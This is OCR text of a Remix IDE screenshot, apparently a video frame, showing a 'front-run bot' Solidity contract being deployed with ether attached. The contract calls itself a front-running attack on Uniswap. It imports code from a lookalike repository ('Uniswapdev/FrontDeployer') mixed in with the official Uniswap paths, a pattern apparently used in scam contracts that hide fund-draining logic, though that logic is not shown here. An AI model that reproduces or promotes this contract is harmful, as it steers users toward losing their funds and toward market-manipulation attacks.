 Remix - Ethereum IDE
MetaMask Notification
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
Home
Front Run Bot.sol
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x9c7...d3da9 (1.1 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/Front
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
Currently you have no contract
instances to interact with.
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
5
6
7 // PancakeSwap manager
8 import "https://github.com/Uniswapdev/FrontDeployer/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
25 }
26
27
28 // Send required BNB for liquidity pair
29 receive() external payable {}
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
34 function action() public payable {
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
0
listen on network
Search with transaction hash or address
creation of UniswapV2FrontBot pending...
>
ENG
8:47 AM
12/4/2021
8